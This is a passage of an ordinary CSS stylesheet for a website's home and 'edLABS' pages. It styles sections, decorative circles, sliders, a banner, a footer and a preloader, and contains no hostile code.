  height: 210px;
  margin-left: -20px;
}
.home-container .sec2 .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.home-container .sec2 .box:nth-child(3) h3 {
  color: #000;
}
.home-container .sec3 {
  width: 100%;
  height: 100px;
  clear: both;
  font-size: 24px;
  line-height: 24px;
  background: #7bc153;
  color: #fff;
}
.home-container .sec3 span {
  font-weight: 500;
}
.home-container .sec3 .container {
  padding: 65px 0;
  border-top: solid 1px #c6e3b1;
}
.home-container .sec3 .col-sm-4:nth-child(2) {
  text-align: center;
}
.home-container .sec3 .col-sm-4:nth-child(3) {
  text-align: right;
}
.home-container .sec4 {
  width: 100%;
  height: auto;
  background: #f8f8f8;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.home-container .sec4 .container {
  position: relative;
  z-index: 10;
  padding: 160px 0;
}
.home-container .sec4 h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
}
.home-container .sec4 p {
  color: #585858;
}
.home-container .sec4 .tag1 {
  width: 100%;
  max-width: 620px;
  height: auto;
  margin: auto;
}
.home-container .sec4 .buble1 {
  width: 150px;
  height: 150px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -80px;
  top: -50px;
}
.home-container .sec4 .buble2 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 80px;
  top: 20px;
}
.home-container .sec4 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 10px;
  top: 100px;
}
.home-container .sec4 .buble4 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 60px;
  top: 130px;
}
.home-container .sec4 .buble5 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 160px;
  top: 120px;
}
.home-container .sec4 .buble6 {
  width: 45px;
  height: 45px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 140px;
  top: 165px;
}
.home-container .sec4 .buble7 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 100px;
  top: 220px;
}
.home-container .sec4 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 80px;
}
.home-container .sec4 .tag2 .resp-tabs-list li {
  background: none !important;
}
.home-container .sec4 .tag2 .swiper-slide {
  height: 220px;
  text-align: center;
}
.home-container .sec4 .tag2 .swiper-slide .details {
  width: 90%;
  height: 90%;
  padding: 5%;
}
.home-container .sec4 .tag2 .swiper-slide .cnt {
  width: 100%;
  height: 100%;
  background: #fff;
  line-height: 170px;
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  display: block;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec4 .tag2 .swiper-slide .cnt img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.home-container .sec4 .tag2 .swiper-slide .cnt:hover {
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
}
.home-container .sec4 .group-outer {
  position: relative;
}
.home-container .sec4 .group-outer .swiper-button-next, .home-container .sec4 .group-outer .swiper-container-rtl .swiper-button-prev {
  right: 10px;
}
.home-container .sec4 .swiper-button-prev {
  left: -20px;
}
.home-container .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 140px 0 100px 0;
  position: relative;
  overflow: hidden;
  background: #fff;
}
.home-container .sec5 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  top: -50px;
}
.home-container .sec5 .buble2 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 40px;
  top: 35px;
}
.home-container .sec5 .buble3 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -45px;
  top: 75px;
}
.home-container .sec5 .buble4 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 90px;
  top: 116px;
}
.home-container .sec5 .buble5 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 60px;
  top: 150px;
}
.home-container .sec5 .buble6 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.home-container .sec5 .left-sec {
  text-align: center;
  padding-top: 95px;
}
.home-container .sec5 .left-sec .logo {
  width: 177px;
  height: 197px;
  background: #fff;
  display: inline-block;
  padding-top: 45px;
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  background: url(./images/bg-01.png) center center no-repeat;
}
.home-container .sec5 .left-sec .logo img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec5 .left-sec h2 {
  font-size: 35px;
  line-height: 35px;
  color: #2c2f33;
  font-weight: 400;
}
.home-container .sec5 .left-sec p {
  font-size: 17px;
  line-height: 27px;
  color: #585858;
}
.home-container .sec5 .left-sec .content {
  width: 100%;
  max-width: 375px;
  display: block;
  margin: auto;
}
.home-container .sec5 .swiper-pagination {
  bottom: 0 !important;
  position: relative !important;
  margin-top: 40px;
}
.home-container .sec5 .swiper-pagination-bullet {
  border: solid 2px #71bf4c;
}
.home-container .sec5 .swiper-pagination-bullet-active {
  background: #71bf4c;
}
.home-container .sec5 .right-sec a {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec5 .right-sec .box {
  width: 42%;
  height: 180px;
  line-height: 190px;
  background: #fff;
  float: left;
  display: table;
  position: relative;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  margin: 2% 5%;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec5 .right-sec .box img {
  width: auto;
  max-width: 80%;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
.home-container .sec5 .right-sec .box:hover {
  -webkit-box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
}
.home-container .sec5 .right-sec .box:nth-child(2n+2) {
  margin-left: -1%;
}
.home-container .sec6 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.home-container .sec6 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -150px;
  top: -80px;
}
.home-container .sec6 .buble2 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -65px;
  top: -110px;
}
.home-container .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.home-container .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -145px;
}
.home-container .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -70px;
}
.home-container .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -10px;
}
.home-container .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -10px;
}
.home-container .sec6 .buble8 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: 18px;
}
.home-container .sec6 .container {
  position: relative;
  z-index: 10;
}
.home-container .sec6 .tag1 {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag1 img {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag2 {
  width: 100%;
  height: auto;
  padding-bottom: 100px;
}
.home-container .sec6 .tag2 .container {
  position: relative;
}
.home-container .sec6 .left-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .left-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .left-sec ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .left-sec li {
  list-style-type: none;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0 0 45px 0;
  clear: both;
  display: inline-block;
}
.home-container .sec6 .left-sec h2 {
  font-size: 45px;
  line-height: 47px;
  color: #2c2f33;
  font-weight: 400;
  margin-bottom: 70px;
}
.home-container .sec6 .left-sec .pic {
  width: 40%;
  height: auto;
  float: left;
  border: solid 1px #e6e7e8;
}
.home-container .sec6 .left-sec .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec6 .left-sec .details {
  width: 55%;
  height: auto;
  float: right;
}
.home-container .sec6 .left-sec .details h3 {
  font-size: 22px;
  line-height: 32px;
  color: #585858;
  font-weight: 300;
}
.home-container .sec6 .left-sec .details h4 {
  font-size: 15px;
  line-height: 18px;
  color: #b6b6b6;
}
.home-container .sec6 .left-sec .btn {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  padding: 15px 25px;
  border: solid 2px #71bf4c;
  border-radius: 50px;
}
.home-container .sec6 .left-sec .btn:hover {
  background: #71bf4c;
  color: #fff;
}
.home-container .sec6 .left-sec a {
  color: #585858;
}
.home-container .sec6 .left-sec a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec {
  padding-top: 100px;
}
.home-container .sec6 .right-sec .example1 {
  width: 100%;
}
.home-container .sec6 .right-sec .example1 .tweet {
  position: relative;
  background: white;
  border-radius: 3px;
}
.home-container .sec6 .right-sec .example1 .tweet:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-width: 10px;
  border-style: solid;
  border-color: white transparent transparent transparent;
  bottom: -20px;
  left: 50%;
  margin-left: -10px;
}
.home-container .sec6 .right-sec .example1 .tweet .date {
  margin-top: 5px;
  font-weight: bold;
  font-size: 11px;
}
.home-container .sec6 .right-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .right-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .right-sec .box {
  width: 100%;
  max-width: 400px;
  float: right;
  height: auto;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li {
  width: 50%;
  height: 60px;
  float: left;
  padding: 0;
  margin: 0;
  background: #676a6a !important;
  color: #fff !important;
  font-size: 20px;
  line-height: 60px;
  font-weight: 300;
}
.home-container .sec6 .right-sec .resp-tabs-list .resp-tab-active {
  font-weight: 300 !important;
  border: none !important;
  background: #71bf4c !important;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child {
  border-top-left-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child:before {
  font-family: "fontawesome";
  content: "\f099";
  color: #fff;
  position: relative;
  left: -15px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2):before {
  font-family: "fontawesome";
  content: "\f0e1";
  color: #fff;
  position: relative;
  left: -15px;
  top: -1px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2) {
  border-top-right-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tab-content {
  padding: 40px 10px;
}
.home-container .sec6 .right-sec .resp-tab-content .tag {
  width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec6 .right-sec .resp-tab-content .tag ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .right-sec .resp-tab-content .tag li {
  padding: 0;
  margin: 5px 0;
  list-style-type: none;
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p {
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a {
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec .resp-tab-content .date {
  font-size: 14px;
  line-height: 20px;
  color: #676a6a;
  font-weight: 600;
}
.home-container .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 30px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.home-container .sec7 .btn {
  font-size: 18px;
  line-height: 18px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
.home-container .sec7 .btn:hover {
  background: #2c2f33;
  color: #fff;
}
.home-container .sec7 .container {
  max-width: 690px;
}

#particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
}

#particles-js2 {
  position: absolute;
  width: 100%;
  height: 100%;
}

footer {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
}
footer .topsec {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .cnt1 {
  max-width: 700px;
  margin: auto;
}
footer .topsec .cnt {
  max-width: 960px;
  margin: auto;
}
footer .topsec p {
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .btn {
  font-size: 18px;
  line-height: 18px;
  margin: 0 10px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
footer .topsec .btn:hover {
  background: #2c2f33;
  color: #fff;
}
footer .topsec .bottom-panal {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  font-size: 20px;
  line-height: 22px;
  font-weight: 300;
  margin-top: 10px;
}
footer .topsec .bottom-panal a {
  border-bottom: solid 1px #000;
  color: #000;
}
footer .sec1 {
  width: 100%;
  height: auto;
  padding: 110px 0 60px 0;
  background: #fff;
}
footer .sec1 ul {
  padding: 0;
  margin: 0;
}
footer .sec1 li {
  list-style-type: none;
  padding: 0;
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 16px;
  color: #808080;
  font-weight: 400;
}
footer .sec1 li a {
  color: #808080;
}
footer .sec1 li a:hover {
  color: #71bf4c;
}
footer .sec1 h2 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 500;
  margin-bottom: 40px;
}
footer .sec1 h3 {
  font-size: 16px;
  line-height: 16px;
  color: #3e3e3e;
  margin-bottom: 0;
  font-weight: 400;
  border-bottom: solid 1px #3e3e3e;
  display: inline-block;
}
footer .sec1 .last {
  text-align: right;
}
footer .sec1 .mr-top {
  margin-top: 35px;
}
footer .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 55px 0;
  background: #f6f6f6;
}
footer .sec2 ul {
  padding: 0;
  margin: 0;
}
footer .sec2 li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
footer .sec2 .left {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  padding-top: 5px;
}
footer .sec2 .left span {
  color: #cdcdcd;
}
footer .sec2 .left a {
  color: #cdcdcd;
}
footer .sec2 .left a:hover {
  color: #71bf4c;
}
footer .sec2 .right {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
}
footer .sec2 .right .social {
  width: auto;
  height: auto;
  float: right;
  position: relative;
}
footer .sec2 .right .social li {
  margin-left: 10px;
  font-size: 20px;
  line-height: 20px;
  float: left;
}
footer .sec2 .right .social li .icon {
  width: 30px;
  height: 30px;
  display: block;
}
footer .sec2 .right .social li .i1 {
  background: url(./images/social.png) 0 0 no-repeat;
}
footer .sec2 .right .social li .i2 {
  background: url(./images/social.png) -41px 0 no-repeat;
}
footer .sec2 .right .social li .i3 {
  background: url(./images/social.png) -83px 0 no-repeat;
}
footer .sec2 .right .social li .i4 {
  background: url(./images/social.png) -124px 0 no-repeat;
}
footer .sec2 .right .social li .i1:hover {
  background-position: 0 -37px;
}
footer .sec2 .right .social li .i2:hover {
  background-position: -41px -37px;
}
footer .sec2 .right .social li .i3:hover {
  background-position: -83px -37px;
}
footer .sec2 .right .social li .i4:hover {
  background-position: -124px -37px;
}
footer .sec2 .right .social:before {
  content: "Follow us";
  color: #fff;
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  top: 5px;
  left: -70px;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
  overflow: hidden;
}

#status {
  width: 132px;
  height: 132px;
  position: absolute;
  left: 50%;
  top: 45%;
  background-image: url(./images/loader.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -65px 0 0 -65px;
  z-index: 99999999;
}

/* ==========================================================================
   edlabs page custom styles
   ========================================================================== */
.home_banner_text h1 {
  text-shadow: 1.5px 5px 4px black;
  z-index: 10000;
  font-weight: bold !important;
  margin-top: 0;
}

.edLABS-banner {
  width: 100%;
  overflow: hidden;
  /*background:url(./images/edlabs-banner.jpg) top center ; background-size:cover;*/
  position: relative;
  top: 0;
}
.edLABS-banner a {
  text-decoration: none;
}
.edLABS-banner .banner-slider {
  width: 100%;
  height: 100%;
  position: relative;
}
.edLABS-banner .banner-slider .slide2 {
  background: url(./images/edlabs-banner.jpg) top center;
  background-size: cover;
}
.edLABS-banner .banner-slider .container {
  height: auto;
  position: relative;
  height: 90%;
}
.edLABS-banner .banner-slider .container h1 {
  font-size: 30px;
  max-width: 800px;
  line-height: 40px;
  color: #fff;
  font-weight: 300;
  margin-top: 10%;
  margin-bottom: 20px;
  width: 100%;
}
.edLABS-banner .banner-slider .container h1 span {
  font-size: 32px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
  display: inline-block;
}
.edLABS-banner .banner-slider .container .btn {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
  margin-top: 20px;
  letter-spacing: 2px;
  color: #fff;
  text-transform: uppercase;
  background: #0e0e0e;
  padding: 12px 20px;
  border-radius: 20px;
  -webkit-box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
  box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
}
.edLABS-banner .banner-slider .container .btn:hover {
  background: #71bf4c;
}
.edLABS-banner .banner-slider .container h2 {
  font-size: 30px;
  line-height: 35px;
  color: #000;
  font-weight: 700;
}
.edLABS-banner .banner-slider .container h2 span {
  font-weight: 400;
  display: block;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec {
  width: 30%;
  height: auto;
  float: left;
  padding-top: 40px;
  position: relative;
}
.edLABS-banner .banner-slider .left-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
  padding: 40px 40px 40px 35px;
  background: url(./images/border.png);
  background-size: cover !important;
}
.edLABS-banner .banner-slider .left-sec .bdr {
  width: auto;
  max-width: 100%;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
}
.edLABS-banner .banner-slider .left-sec img {
  width: 100%;
  border-radius: 100%;
}
.edLABS-banner .banner-slider .left-sec .bottom {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec p:first-of-type {
  font-weight: 700;
}
.edLABS-banner .banner-slider .left-sec p {
  width: 100%;
  height: auto;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
  font-weight: 400;
  margin-bottom: 0;
}
.edLABS-banner .banner-slider .pd-top {
  padding-top: 10%;
}
.edLABS-banner .banner-slider .right-sec {
  width: 68%;
  height: auto;
  float: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo {
  width: 100%;
  height: auto;
  text-align: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.edLABS-banner .banner-slider .right-sec .quote {
  width: 100%;
  height: auto;
  clear: both;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #000;
  background: url(./images/quote.png) top left no-repeat;
  padding-top: 60px;
}
.edLABS-banner .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  background-size: cover !important;
}
.edLABS-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.edLABS-banner .swiper-slide-active .container {
  opacity: 1;
}
.edLABS-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.edLABS-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.edLABS-banner .swiper-slide img {
  width: 100%;
  height: auto;
}
.edLABS-banner .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 40px;
  left: 0;
}
.edLABS-banner .sw-pager .swiper-pagination, .edLABS-banner .sw-pager .swiper-pagination1 {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #fff;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.colabs-banner .banner-slider .container h1 {
  font-size: 30px;
  font-size: 50px;
  line-height: 65px;
  max-width: 900px;
}

.edLABS-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.edLABS-wrapper a {
  text-decoration: none;
}
.edLABS-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 40px;
}
.edLABS-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.edLABS-wrapper .sec1 a:hover {
  color: #000;
}
.edLABS-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.edLABS-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding: 170px 0 60px 0;
}
.edLABS-wrapper .sec1 h4 {
  font-weight: 400;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec1 h3 {
  color: #71bf4c;
}
.edLABS-wrapper .sec1 h3 strong {
  color: #585858;
}
.edLABS-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec2 {
  width: 100%;
  height: auto;
  padding-bottom: 60px;
  display: inline-block;
  padding-top: 60px;
}
.edLABS-wrapper .sec2 .container {
  position: relative;
}
.edLABS-wrapper .sec2 .container::before {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  font-size: 300px;
  line-height: 300px;
  color: #f5f5f5;
  font-weight: 700;
  content: "edLABS";
}
.edLABS-wrapper .sec2 .colabs-container::before {
  content: "coLABS";
}
.edLABS-wrapper .sec2 .tales-container::before {
  content: "Tales, We Win ";
  font-size: 150px;
  line-height: 716px;
}
.edLABS-wrapper .sec2 .gallery {
  width: 100%;
  height: auto;
  display: block;
}
.edLABS-wrapper .sec2 .gallery .box {
  width: 100%;
  padding: 10px;
  height: auto;
  border: solid 1px #e7e7e7;
  text-align: center;
  background: #fff;
}
.edLABS-wrapper .sec2 .gallery .box img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec2 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec2 .gallery .box2 {
  width: 100%;
  padding: 50px 10px;
  height: auto;
  min-height: 250px;
  text-align: center;
  border-radius: 10px;
}
.edLABS-wrapper .sec2 .gallery .box2 h3 {
  font-size: 18px;
  line-height: 20px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .box2 p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 5px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+1) .box2 {
  background: #4472c4;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+2) .box2 {
  background: #70ad47;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+3) .box2 {
  background: #a5a5a5;
}
.edLABS-wrapper .sec2 .gallery .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec2 .content {
  width: 100%;
  max-width: 655px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
  margin-top: 100px;
}
.edLABS-wrapper .sec2 .video-icon {
  width: 247px;
  height: 145px;
  display: block;
  float: left;
  background: url(./images/videoicon.png);
}
.edLABS-wrapper .sec2 .rightcontent {
  width: auto;
  height: auto;
  float: right;
  font-weight: 300;
  font-size: 38px;
  line-height: 40px;
  color: #585858;
  position: relative;
}
.edLABS-wrapper .sec2 .rightcontent::before {
  content: "";
  width: 163px;
  height: 10px;
  position: absolute;
  background: url(./images/line.png);
  top: 40px;
  left: -180px;
}
.edLABS-wrapper .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 100px;
}
.edLABS-wrapper .sec3 .container {
  max-width: 800px;
  position: relative;
  padding-bottom: 80px;
  position: relative;
}
.edLABS-wrapper .sec3 li {
  list-style-type: none;
}
.edLABS-wrapper .tales-sec4 {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 100px 0 150px 0;
}
.edLABS-wrapper .tales-sec4 .container {
  position: relative;
  z-index: 1000;
}
.edLABS-wrapper .tales-sec4 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  margin: 0;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
  text-align: left;
}
.edLABS-wrapper .tales-sec4 h3 {
  margin-bottom: 2em;
}
.edLABS-wrapper .tales-sec4::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.edLABS-wrapper .tales-sec4::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.edLABS-wrapper .tales-sec4::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .tales-sec4::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 120px;
  text-align: center;
}
.edLABS-wrapper .sec4 .container {
  position: relative;
}
.edLABS-wrapper .sec4 .cntr {
  max-width: 800px;
}
.edLABS-wrapper .sec4 h3 {
  font-size: 30px;
  line-height: 32px;
  color: #2c2f33;
  margin-bottom: 95px;
}
.edLABS-wrapper .sec4 .gallery {
  width: 100%;
  height: auto;
